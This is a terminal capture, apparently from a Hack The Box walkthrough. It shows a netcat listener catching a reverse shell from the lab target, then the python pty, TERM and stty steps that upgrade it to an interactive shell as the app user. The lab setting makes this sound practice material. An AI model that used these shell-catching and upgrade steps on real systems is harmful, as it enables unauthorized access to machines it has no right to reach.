 ┌──(johnmap007㉿kali)-[~/htb/boxes/release-arena/code]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.62] 60526
python3 -c 'import pty;pty.spawn("/bin/bash")'
app-production@code:~/app$ export TERM=screen
export TERM=screen
app-production@code:~/app$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(johnmap007㉿kali)-[~/htb/boxes/release-arena/code]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
app-production@code:~/app$